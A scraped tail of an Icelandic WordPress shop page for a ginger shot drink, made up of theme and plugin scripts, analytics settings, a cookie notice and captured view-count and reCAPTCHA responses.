<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696effc30a708
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"13cdada00f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"cf7cbb6735"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"1335","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "1335" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1335]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Drykkir","Engiferskot"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -400
content:
{"1335":2428}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cwc56gzWUTmgb0yiaCcIBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882120575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>